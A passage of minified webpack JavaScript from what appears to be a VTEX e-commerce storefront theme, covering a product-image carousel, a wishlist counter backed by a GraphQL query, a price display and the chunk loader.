".concat(Ne.a.gradientBaseTop):"items-center h-100 pr6 ".concat(Ne.a.gradientBaseLeft));return o.a.createElement(r.Fragment,{key:"navigation-arrows"},o.a.createElement("span",{className:n,style:i},o.a.createElement(N.a,{orientation:a?"down":"right",size:24})),o.a.createElement("span",{className:c,style:i},o.a.createElement(N.a,{orientation:a?"up":"left",size:24})))}),[u,t.productImagesThumbCaret,a]);return o.a.createElement("div",{className:b,"data-testid":"thumbnail-swiper"},o.a.createElement(I.a,Object(h.a)({className:"h-100 ".concat(t.productImagesThumbsSwiperContainer),slidesPerView:"auto",touchRatio:1,threshold:8,navigation:Pe,slidesPerGroup:u?4:1,freeMode:!1,mousewheel:!1,zoom:!1,watchSlidesVisibility:!0,watchSlidesProgress:!0,preloadImages:!0,updateOnWindowResize:!0,direction:a?"vertical":"horizontal"},m),i.map((function(e,i){return o.a.createElement(k.a,{key:"".concat(i,"-").concat(e.alt),className:f,style:{height:a?"auto":"115px",maxHeight:l||"unset",position:"relative"}},o.a.createElement(_e,{isVideo:"video"===e.type,index:i,handles:t,alt:e.alt,thumbUrl:e.thumbUrl||n[i],aspectRatio:s}))})),g))},ze=function(){return o.a.createElement("div",{className:"relative","data-testid":"default-image-placeholder"},o.a.createElement("div",{className:"".concat(Ne.a.carouselImagePlaceholder," absolute w-100 contain bg-center")}),o.a.createElement("svg",{width:"100%",viewBox:"0 0 512 512",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("rect",{width:"512",height:"512",fill:"#F2F2F2"}),o.a.createElement("rect",{x:"183.857",y:"180.2",width:"144.286",height:"150.474",stroke:"#CACBCC",strokeWidth:"2"}),o.a.createElement("path",{d:"M183.78 303.688H328.214",stroke:"#CACBCC",strokeWidth:"2"}),o.a.createElement("path",{d:"M205.082 279.563L223.599 240.507L242.116 260.035L269.892 220.979L306.926 279.563H205.082Z",stroke:"#CACBCC",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),o.a.createElement("path",{d:"M252.225 213.939C252.225 219.822 247.66 224.52 242.114 224.52C236.569 224.52 232.004 219.822 232.004 213.939C232.004 208.057 236.569 203.359 242.114 203.359C247.66 203.359 252.225 208.057 252.225 213.939Z",stroke:"#CACBCC",strokeWidth:"2"})))},Se=a(21),Ie=a.n(Se);a(206),a(207);function ke(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,i)}return a}function De(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ke(Object(a),!0).forEach((function(t){Object(i.a)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ke(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function Ae(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var a,i=Object(E.a)(e);if(t){var r=Object(E.a)(this).constructor;a=Reflect.construct(i,arguments,r)}else a=i.apply(this,arguments);return Object(x.a)(this,a)}}var Be="pv8 absolute top-50 translate--50y z-2 pointer c-action-primary";P.a.use([M.a,z.a,S.a]);var Ve={thumbUrl:[],alt:[],activeIndex:0},Ue=function(e){Object(O.a)(a,e);var t=Ae(a);function a(){var e;Object(v.a)(this,a);for(var r=arguments.length,n=new Array(r),c=0;c<r;c++)n[c]=arguments[c];return e=t.call.apply(t,[this].concat(n)),Object(i.a)(Object(w.a)(e),"state",De(De({},Ve),{},{thumbSwiper:null,gallerySwiper:null})),Object(i.a)(Object(w.a)(e),"isVideo",[]),Object(i.a)(Object(w.a)(e),"handleSlideChange",(function(){e.setState((function(t){if(e.hasGallerySwiper)return{activeIndex:t.gallerySwiper.activeIndex,sliderChanged:!0}}))})),Object(i.a)(Object(w.a)(e),"setVideoThumb",(function(t){return function(a,i){e.setState((function(e){var r=De({},e.thumbUrl),o=De({},e.alt);return r[t]=a,o[t]=i,{thumbUrl:r,alt:o}}))}})),Object(i.a)(Object(w.a)(e),"renderSlide",(function(t,a){var i=e.props,r=i.aspectRatio,n=i.maxHeight,c=i.zoomMode,s=i.zoomFactor,l=i.ModalZoomElement,u="no-zoom"===(i.zoomProps||{}).zoomType||"disabled"===c;switch(t.type){case"image":return o.a.createElement(fe,{index:a,src:t.url,alt:t.alt,maxHeight:n,zoomFactor:s,aspectRatio:r,ModalZoomElement:l,zoomMode:u?"disabled":c});case"video":return o.a.createElement(X,{url:t.src,setThumb:e.setVideoThumb(a),playing:a===e.state.activeIndex,id:a});default:return null}})),e}return Object(y.a)(a,[{key:"setInitialVariablesState",value:function(){var e=this,t=this.props.slides||[];this.isVideo=[],t.forEach(function(){var t=Object(g.a)(f.a.mark((function t(a,i){var r;return f.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("video"!==a.type){t.next=8;break}return t.next=3,o=a.src,n=a.thumbWidth,q(o)?F.getThumbUrl(o,n):J(o)?G.getThumbUrl(o,n):void 0;case 3:r=t.sent,e.isVideo[i]=!0,e.setVideoThumb(i)(r),t.next=12;break;case 8:if(window.navigator){t.next=10;break}return t.abrupt("return");case 10:(new Image).src=a.thumbUrl;case 12:case"end":return t.stop()}var o,n}),t)})));return function(e,a){return t.apply(this,arguments)}}())}},{key:"componentDidMount",value:function(){this.setInitialVariablesState()}},{key:"componentDidUpdate",value:function(e){var t=this.state.activeIndex,a=this.isVideo;if(Object(u.equals)(e.slides,this.props.slides)){var i=Object(u.path)(["swiper","pagination","el"],this.state.gallerySwiper);i&&(i.hidden=a[t])}else{this.setInitialVariablesState();var r=De({},Ve);if(!this.props.slides)return;this.setState(r)}}},{key:"render",value:function(){var e,t=this,a=this.props,i=a.aspectRatio,r=a.maxHeight,n=a.placeholder,c=a.position,s=a.handles,l=a.slides,u=void 0===l?[]:l,m=a.thumbnailMaxHeight,d=a.thumbnailAspectRatio,p=a.thumbnailsOrientation,b=a.zoomProps.zoomType,f=a.showPaginationDots,g=void 0===f||f,v=a.showNavigationArrows,y=void 0===v||v,w=a.thumbnailVisibility,O=a.displayThumbnailsArrows,x=void 0!==O&&O,E=u&&u.length>0,j=p===we,R=u&&u.length>1,T={"in-page":Ie.a.carouselGaleryCursor,"no-zoom":""},_=C()("w-100 border-box",T[E?b:"no-zoom"],j&&[c===ve&&(R&&w===Ce||!E)&&"ml-20-ns w-80-ns pl5-ns",c===ye&&(R&&w===Ce||!E)&&"mr-20-ns w-80-ns pr5-ns"]);if(!E)return o.a.createElement("div",{className:_},n?o.a.createElement(fe,{src:n,alt:"Product image placeholder",maxHeight:r,aspectRatio:i,zoomMode:"disabled"}):o.a.createElement(ze,null));var P=C()(s.carouselContainer,"relative overflow-hidden w-100",j&&R&&w===Ce&&[c===ve&&"flex-ns justify-end-ns",c===ye&&"flex-ns justify-start-ns"]),M=o.a.createElement(Me,{onSwiper:function(e){return t.setState({thumbSwiper:e})},isThumbsVertical:j,thumbnailAspectRatio:d,thumbnailMaxHeight:m,thumbUrls:this.state.thumbUrl,displayThumbnailsArrows:x,slides:u,position:c});return o.a.createElement("div",{className:P,"aria-hidden":"true"},j&&w===Ce&&M,o.a.createElement("div",{className:_},!(null===(e=this.state.thumbSwiper)||void 0===e?void 0:e.destroyed)&&o.a.createElement(I.a,Object(h.a)({onSwiper:function(e){return t.setState({gallerySwiper:e})},className:s.productImagesGallerySwiperContainer,threshold:10,resistanceRatio:u.length>1?.85:0,onSlideChange:this.handleSlideChange,updateOnWindowResize:!0},this.galleryParams),u.map((function(e,a){return o.a.createElement(k.a,{key:"slider-".concat(a),className:"".concat(s.productImagesGallerySlide," swiper-slide center-all")},t.renderSlide(e,a))})),o.a.createElement("div",{key:"pagination",className:C()(Ie.a["swiper-pagination"],(1===u.length||!g)&&"dn")}),o.a.createElement("div",{className:1!==u.length&&y?"":"dn"},o.a.createElement("span",{key:"caret-next",className:"swiper-caret-next pl7 pr2 right-0 ".concat(Be," ").concat(s.swiperCaret," ").concat(s.swiperCaretNext)},o.a.createElement(N.a,{orientation:"right",size:24,className:Ie.a.carouselIconCaretRight})),o.a.createElement("span",{key:"caret-prev",className:"swiper-caret-prev pr7 pl2 left-0 ".concat(Be," ").concat(s.swiperCaret," ").concat(s.swiperCaretPrev)},o.a.createElement(N.a,{orientation:"left",size:24,className:Ie.a.carouselIconCaretLeft})))),!j&&w===Ce&&M))}},{key:"hasGallerySwiper",get:function(){return Boolean(this.state.gallerySwiper)}},{key:"hasThumbSwiper",get:function(){return Boolean(this.state.thumbSwiper)}},{key:"galleryParams",get:function(){var e=this.props,t=e.handles,a=e.slides,i=void 0===a?[]:a,r=e.showPaginationDots,o=void 0===r||r,n={};return i.length>1&&o&&(n.pagination={el:".".concat(Ie.a["swiper-pagination"]),clickable:!0,clickableClass:Ie.a.swiperPaginationClickable,bulletClass:Ie.a.swiperBullet,bulletActiveClass:Ie.a["swiperBullet--active"],renderBullet:function(e,t){return'<span class="'.concat(t,' c-action-primary"></span>')}}),i.length>1&&(n.navigation={prevEl:".swiper-caret-prev",nextEl:".swiper-caret-next",disabledClass:"c-disabled ".concat(Ie.a.carouselCursorDefault)}),n.thumbs={swiper:this.state.thumbSwiper,multipleActiveThumbs:!1,slideThumbActiveClass:t.productImagesThumbActive},n}}]),a}(r.Component),He=_()(["carouselContainer","productImagesThumbsSwiperContainer","productImagesThumbActive","productImagesGallerySwiperContainer","productImagesGallerySlide","swiperCaret","swiperCaretNext","swiperCaretPrev"])(Ue),Fe=["content","productImagesContainer"],Le=function(e){var t=e.position,a=e.displayThumbnailsArrows,i=e.hiddenImages,n=e.placeholder,c=e.images,s=e.videos,l=e.thumbnailsOrientation,u=e.aspectRatio,d=e.maxHeight,h=e.thumbnailAspectRatio,b=e.thumbnailMaxHeight,f=e.showNavigationArrows,g=e.showPaginationDots,v=e.thumbnailVisibility,y=e.contentOrder,w=void 0===y?"images-first":y,O=e.zoomMode,x=e.zoomFactor,E=e.ModalZoomElement,j=e.contentType,C=void 0===j?"all":j,R=e.zoomProps,N=e.displayMode;i&&!Array.isArray(i)&&(i=[i]);var T=i&&i.map((function(e){return new RegExp(e,"i")})),_=p()(Fe),P=_.handles,M=(0,_.withModifiers)("productImagesContainer",N),z=Object(r.useMemo)((function(){return"videos"!==C?c.filter((function(e){return!e.imageLabel||!T.some((function(t){return t.test(e.imageLabel)}))})).map((function(e){return{type:"image",url:e.imageUrls?e.imageUrls[0]:e.imageUrl,alt:e.imageText,thumbUrl:e.thumbnailUrl||e.imageUrl}})):[]}),[c,C,T]),S=Object(r.useMemo)((function(){return"images"!==C?s.map((function(e){return{type:"video",src:e.videoUrl,thumbWidth:300}})):[]}),[s,C]),I="videos-first"===w,k=Object(r.useMemo)((function(){return I?[].concat(Object(m.a)(S),Object(m.a)(z)):[].concat(Object(m.a)(z),Object(m.a)(S))}),[I,S,z]),D="no-zoom"===(R||{}).zoomType||"disabled"===O,A="".concat(M," ").concat(P.content," w-100");if(N===Ee)return o.a.createElement("div",{className:A},z.map((function(e,t){var a=e.url,i=e.alt;return o.a.createElement(fe,{key:t,src:a,alt:i,maxHeight:d,zoomFactor:x,aspectRatio:u,ModalZoomElement:E,zoomMode:D?"disabled":O})})));if(N===je&&(null==z?void 0:z.length)){var B=null==z?void 0:z[0],V=B.url,U=B.alt;return o.a.createElement("div",{className:A},o.a.createElement(fe,{src:V,alt:U,maxHeight:d,zoomFactor:x,aspectRatio:u,ModalZoomElement:E,zoomMode:D?"disabled":O}))}return o.a.createElement("div",{className:A},o.a.createElement(He,{slides:k,placeholder:n,position:t,zoomMode:O,maxHeight:d,zoomFactor:x,aspectRatio:u,ModalZoomElement:E,thumbnailMaxHeight:b,showPaginationDots:g,thumbnailAspectRatio:h,showNavigationArrows:f,thumbnailsOrientation:l,displayThumbnailsArrows:a,thumbnailVisibility:v,zoomProps:R}))};Le.defaultProps={images:[],position:ve,zoomProps:{zoomType:"in-page"},thumbnailsOrientation:we,displayThumbnailsArrows:!1,thumbnailVisibility:Ce,hiddenImages:"skuvariation",displayMode:xe};var Ze=Le;function Ge(e){return{imageUrl:e.imageUrl,thumbnailUrl:me(e.imageUrl,160),imageText:e.imageText,imageLabel:e.imageLabel}}function We(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,i)}return a}function qe(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?We(Object(a),!0).forEach((function(t){Object(i.a)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):We(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Je=function(e){var t=c()()||{},a=l()(Object(u.pick)(["aspectRatio","maxHeight","showNavigationArrows","showPaginationDots","contentOrder","placeholder"],e)),i=a.aspectRatio,n=a.maxHeight,s=a.showNavigationArrows,m=a.showPaginationDots,d=a.contentOrder,p=a.placeholder,h=t.selectedItem,b=t.skuSelector,f=t.product,g=Object(r.useMemo)((function(){if(null!=e.images)return e.images;var t;if(f&&f.items&&b&&b.selectedImageVariationSKU){var a=f.items.find((function(e){return e.itemId===b.selectedImageVariationSKU}));a&&(t=a.images)}return!t&&h&&(t=h.images),(t||[]).map(Ge)}),[e.images,f,b,h]),v=Object(r.useMemo)((function(){return null!=e.videos?e.videos:Object(u.path)(["videos"],h)||[]}),[e.videos,h]);return o.a.createElement(Ze,{images:g,videos:v,hiddenImages:e.hiddenImages,placeholder:p,position:e.position||e.thumbnailPosition,displayThumbnailsArrows:e.displayThumbnailsArrows,thumbnailsOrientation:e.thumbnailsOrientation,zoomMode:e.zoomMode,zoomFactor:e.zoomFactor,aspectRatio:i,maxHeight:n,thumbnailAspectRatio:e.thumbnailAspectRatio,thumbnailMaxHeight:e.thumbnailMaxHeight,showNavigationArrows:s,showPaginationDots:m,thumbnailVisibility:e.thumbnailVisibility,contentOrder:d,ModalZoomElement:e.ModalZoom,contentType:e.contentType,zoomProps:e.zoomProps,displayMode:e.displayMode})};Je.getSchema=function(e){var t=e.zoomProps;return{title:"admin/editor.product-images.title",description:"admin/editor.product-images.description",type:"object",properties:{zoomProps:{title:"admin/editor.product-images.zoomOptions.title",type:"object",properties:qe({zoomType:{title:"admin/editor.product-images.zoomType.title",type:"string",enum:["gallery","in-page","no-zoom"],enumNames:["admin/editor.product-images.gallery","admin/editor.product-images.in-page","admin/editor.product-images.no-zoom"],widget:{"ui:options":{inline:!1},"ui:widget":"radio"},default:"no-zoom"}},"gallery"===(t=void 0===t?{}:t).zoomType&&{bgOpacity:{title:"admin/editor.product-images.bgopacity.title",type:"number",minimum:0,maximum:1,multipleOf:.01,default:.8}})},thumbnailsOrientation:{title:"admin/editor.product-images.thumbnailsOrientation.title",type:"string",enum:[we,Oe],enumNames:["admin/editor.product-images.vertical","admin/editor.product-images.horizontal"],widget:{"ui:options":{inline:!1},"ui:widget":"radio"},default:we,isLayout:!0},position:{title:"admin/editor.product-images.position.title",description:"admin/editor.product-images.position.description",type:"string",enum:[ve,ye],enumNames:["admin/editor.product-images.left","admin/editor.product-images.right"],widget:{"ui:options":{inline:!1},"ui:widget":"radio"},default:ve,isLayout:!0},displayThumbnailsArrows:{title:"admin/editor.product-images.displayThumbnailsArrows.title",type:"boolean",default:!1,isLayout:!0}}}};var Ke=Je;t.default=Ke},21:function(e,t,a){e.exports={carouselGaleryCursor:"batabolivia-store-theme-2-x-carouselGaleryCursor",carouselGaleryThumbs:"batabolivia-store-theme-2-x-carouselGaleryThumbs",carouselIconCaretRight:"batabolivia-store-theme-2-x-carouselIconCaretRight",carouselIconCaretLeft:"batabolivia-store-theme-2-x-carouselIconCaretLeft",carouselCursorDefault:"batabolivia-store-theme-2-x-carouselCursorDefault",carouselImagePlaceholder:"batabolivia-store-theme-2-x-carouselImagePlaceholder","swiper-pagination":"batabolivia-store-theme-2-x-swiper-pagination",swiperBullet:"batabolivia-store-theme-2-x-swiperBullet",swiperPaginationClickable:"batabolivia-store-theme-2-x-swiperPaginationClickable","swiperBullet--active":"batabolivia-store-theme-2-x-swiperBullet--active"}},30:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]},31:function(e,t,a){e.exports={productVideo:"batabolivia-store-theme-2-x-productVideo",productImage:"batabolivia-store-theme-2-x-productImage",highQualityProductImageImgElement:"batabolivia-store-theme-2-x-highQualityProductImageImgElement",figure:"batabolivia-store-theme-2-x-figure",gradientBaseBottom:"batabolivia-store-theme-2-x-gradientBaseBottom",gradientBaseTop:"batabolivia-store-theme-2-x-gradientBaseTop",gradientBaseRight:"batabolivia-store-theme-2-x-gradientBaseRight",gradientBaseLeft:"batabolivia-store-theme-2-x-gradientBaseLeft"}},35:function(e,t){e.exports=PropTypes},41:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.store-icons@0.x/IconCaret"]},46:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},47:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.modal-layout@0.x/ModalTrigger"]},50:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/applyModifiers"]},52:function(e,t){e.exports=regeneratorRuntime},6:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.device-detector@0.x/useDevice"]},8:function(e,t){e.exports=__RENDER_8_RUNTIME__},85:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.responsive-values@0.x/useResponsiveValues"]},86:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/withCssHandles"]},9:function(e,t){e.exports=R}},[[205,"common",2,4]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["wishListQuantity"],{0:function(e,n){e.exports=React},14:function(e,n){e.exports=__RENDER_8_COMPONENTS__["vtex.list-context@0.x/useListContext"]},204:function(e,n,i){"use strict";i.r(n),function(e){var n=i(1);i.p=Object(n.getPublicPath)("batabolivia.store-theme@2.0.149");var t=Object(n.register)((function(){return i(231)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","wishListQuantity");t.renderHotReload,t.setupHMR}.call(this,i(4)(e))},22:function(e,n){e.exports=ReactApollo},231:function(e,n,i){"use strict";i.r(n);var t=i(2),a=i(0),r=i.n(a),o=(i(14),i(22)),d=i(34),s=i.n(d),l=i(27),u=i(48),c=i.n(u),m=function(){var e,n,i,d,u=Object(l.useOrderForm)().orderForm,m=null==u||null===(e=u.clientProfileData)||void 0===e?void 0:e.email,v=Object(a.useState)(0),f=Object(t.a)(v,2),k=(f[0],f[1],Object(o.useLazyQuery)(c.a)),b=Object(t.a)(k,2),p=b[0],h=b[1],N=h.loading,_=h.error,g=h.data,x=h.refetch;if(s()({handler:function(){return S()},eventName:"addToWishlist"}),s()({handler:function(){return S()},eventName:"removeToWishlist"}),Object(a.useEffect)((function(){null!=m&&p({variables:{shopperId:"".concat(m)}})}),[m]),N|_)return r.a.createElement("span",{className:"vtex-rich-text-0-x-wishList"},"0");var S=function(){setTimeout((function(){return x({variables:{shopperId:"".concat(m)}})}),2e3)};return r.a.createElement(r.a.Fragment,null,r.a.createElement("span",{className:"vtex-rich-text-0-x-wishList"},null!==(n=null==g||null===(i=g.viewLists[0])||void 0===i||null===(d=i.data)||void 0===d?void 0:d.length)&&void 0!==n?n:0))};n.default=m},27:function(e,n){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},34:function(e,n){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixelEventCallback"]},48:function(e,n){var i={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"ViewLists"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"shopperId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"batabolivia.store-theme@2.0.149",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"viewLists"},arguments:[{kind:"Argument",name:{kind:"Name",value:"shopperId"},value:{kind:"Variable",name:{kind:"Name",value:"shopperId"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"f31a7f09f9470971106b38d3085aaba10e7d2dc99b68af5b53f8342aebbfb543",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"data"},arguments:[],directives:[],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"productId"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"sku"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"title"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"id"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}},{kind:"Field",name:{kind:"Name",value:"name"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"public"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:337}};i.loc.source={body:'query ViewLists($shopperId: String!) @context(sender: "batabolivia.store-theme@2.0.149") {\n  viewLists(shopperId: $shopperId) @runtimeMeta(hash: "f31a7f09f9470971106b38d3085aaba10e7d2dc99b68af5b53f8342aebbfb543") {\n    data {\n      productId\n      sku\n      title\n      id\n      __typename\n    }\n    name\n    public\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var t={};function a(e,n){for(var i=0;i<e.definitions.length;i++){var t=e.definitions[i];if(t.name&&t.name.value==n)return t}}i.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,i){if("FragmentSpread"===n.kind)i.add(n.name.value);else if("VariableDefinition"===n.kind){var t=n.type;"NamedType"===t.kind&&i.add(t.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,i)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,i)})),n.definitions&&n.definitions.forEach((function(n){e(n,i)}))}(e,n),t[e.name.value]=n}})),e.exports=i,e.exports.ViewLists=function(e,n){var i={kind:e.kind,definitions:[a(e,n)]};e.hasOwnProperty("loc")&&(i.loc=e.loc);var r=t[n]||new Set,o=new Set,d=new Set;for(r.forEach((function(e){d.add(e)}));d.size>0;){var s=d;d=new Set,s.forEach((function(e){o.has(e)||(o.add(e),(t[e]||new Set).forEach((function(e){d.add(e)})))}))}return o.forEach((function(n){var t=a(e,n);t&&i.definitions.push(t)})),i}(i,"ViewLists")}},[[204,"common"]]]);
  },function(){
    (window.webpackJsonpbatabolivia_store_theme_2_0_149=window.webpackJsonpbatabolivia_store_theme_2_0_149||[]).push([["mostrarPrecio"],{0:function(e,t){e.exports=React},172:function(e,t,r){"use strict";r.r(t),function(e){var t=r(1);r.p=Object(t.getPublicPath)("batabolivia.store-theme@2.0.149");var o=Object(t.register)((function(){return r(173)}),e,"batabolivia.store-theme@2.0.149","batabolivia.store-theme@2.x","mostrarPrecio");o.renderHotReload,o.setupHMR}.call(this,r(4)(e))},173:function(e,t,r){"use strict";r.r(t);var o=r(0),a=r.n(o),i=r(27),n=r(79),c=r.n(n);t.default=function(){var e=Object(i.useOrderForm)().orderForm.value;return a.a.createElement(c.a,{value:e?e/100:"0"})}},27:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},79:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.formatted-price@0.x/FormattedPrice"]}},[[172,"common"]]]);
  },function(){
    !function(e){function t(t){for(var n,o,u=t[0],c=t[1],l=t[2],s=0,d=[];s<u.length;s++)o=u[s],Object.prototype.hasOwnProperty.call(i,o)&&i[o]&&d.push(i[o][0]),i[o]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(f&&f(t);d.length;)d.shift()();return a.push.apply(a,l||[]),r()}function r(){for(var e,t=0;t<a.length;t++){for(var r=a[t],n=!0,o=1;o<r.length;o++){var c=r[o];0!==i[c]&&(n=!1)}n&&(a.splice(t--,1),e=u(u.s=r[0]))}return e}var n={},o={common:0},i={common:0},a=[];function u(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.e=function(e){var t=[];o[e]?t.push(o[e]):0!==o[e]&&{2:1}[e]&&t.push(o[e]=new Promise((function(t,r){for(var n=({}[e]||e)+".min.css",i=u.p+n,a=document.getElementsByTagName("link"),c=0;c<a.length;c++){var l=(f=a[c]).getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(l===n||l===i))return t()}var s=document.getElementsByTagName("style");for(c=0;c<s.length;c++){var f;if((l=(f=s[c]).getAttribute("data-href"))===n||l===i)return t()}var d=document.createElement("link");d.rel="stylesheet",d.type="text/css";d.onerror=d.onload=function(n){if(d.onerror=d.onload=null,"load"===n.type)t();else{var a=n&&("load"===n.type?"missing":n.type),u=n&&n.target&&n.target.href||i,c=new Error("Loading CSS chunk "+e+" failed.\n("+u+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=a,c.request=u,delete o[e],d.parentNode.removeChild(d),r(c)}},d.href=i,document.head.appendChild(d)})).then((function(){o[e]=0})));var r=i[e];if(0!==r)if(r)t.push(r[2]);else{var n=new Promise((function(t,n){r=i[e]=[t,n]}));t.push(r[2]=n);var a,c=document.createElement("script");c.charset="utf-8",c.timeout=120,u.nc&&c.setAttribute("nonce",u.nc),c.src=function(e){return u.p+""+({}[e]||e)+".min.js"}(e);var l=new Error;a=function(t){c.onerror=c.onload=null,clearTimeout(s);var r=i[e];if(0!==r){if(r){var n=t&&("load"===t.type?"missing":t.type),o=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+n+": "+o+")",l.name="ChunkLoadError",l.type=n,l.request=o,r[1](l)}i[e]=void 0}};var s=setTimeout((function(){a({type:"timeout",target:c})}),12e4);c.onerror=c.onload=a,document.head.appendChild(c)}return Promise.all(t)},u.m=e,u.c=n,u.d=function(e,t,r){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)u.d(r,n,function(t){return e[t]}.bind(null,n));return r},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="",u.oe=function(e){throw console.error(e),e};var c=window.webpackJsonpvtex_store_header_2_29_2=window.webpackJsonpvtex_store_header_2_29_2||[],l=c.push.bind(c);c.push=t,c=c.slice();for(var s=0;s<c.length;s++)t(c[s]);var f=l;r()}({1:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPublicPath=t.register=void 0;var n="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},t.register=function(e,t,r,i,a){var u="".concat(r,"/").concat(a),c="".concat(i,"/").concat(a),l=function(){return function(e,t){try{var r=e();return r.__esModule?r.default:r.default||r}catch(e){throw new Error("An error happened while requiring the app ".concat(t,", please check your app's code.\\n").concat(e.stack))}}(e,u)};if(window[n]&&window[n].registerComponent){var s=!!window.__RENDER_LAZY__;window[n].registerComponent(t,s?l:l(),r,a,s)}else{var f=l();window[n]&&window[n].withHMR?window[o][u]=window[o][c]=window[n].withHMR(t,f):window[o][u]=window[o][c]=f}return{}},t.getPublicPath=function(e){var t=window.__hostname__,r="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(t=__RUNTIME__.assetServerPublishedHost||window.location.hostname,r=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+t+r+"".concat(e,"/public/react/")}},29:function(e,t,r){"use strict";function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,"a",(function(){return n}))},30:function(e,t){function r(){return e.exports=r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},r.apply(this,arguments)}e.exports=r},31:function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return 